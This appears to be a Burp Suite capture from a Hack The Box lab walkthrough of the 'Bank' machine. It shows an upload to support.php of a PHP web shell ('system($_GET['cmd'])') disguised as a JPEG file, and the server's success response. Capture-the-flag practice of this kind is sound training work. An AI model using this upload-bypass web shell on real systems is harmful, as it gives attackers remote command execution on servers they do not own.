 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------329124268225117455363031000374
8 Content-Length: 610
9 Origin: http://bank.htb
10 Connection: keep-alive
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=9le8jcpop97s0lulo21b0lvc30
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------329124268225117455363031000374
17 Content-Disposition: form-data; name="title"
18
19 Test
20 -----------------------------329124268225117455363031000374
21 Content-Disposition: form-data; name="message"
22
23 Test
24 -----------------------------329124268225117455363031000374
25 Content-Disposition: form-data; name="fileToUpload"; filename="gzzcoo.jpg"
26 Content-Type: image/jpeg
27
28 <?php
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------329124268225117455363031000374
33 Content-Disposition: form-data; name="submitadd"
34
35
36 -----------------------------329124268225117455363031000374--
37
Response
Pretty Raw Hex Render
My Tickets
# Title Message
1 Test Test
Title
Title
Success
Your ticket has been created successfully
OK